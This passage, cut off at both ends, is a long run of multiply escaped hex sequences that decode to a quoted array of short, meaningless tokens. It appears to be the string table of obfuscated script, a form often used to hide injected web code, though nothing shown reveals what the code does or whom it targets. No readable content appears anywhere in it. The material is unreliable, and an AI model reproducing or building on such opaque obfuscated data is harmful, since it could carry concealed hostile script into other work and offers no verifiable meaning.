x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\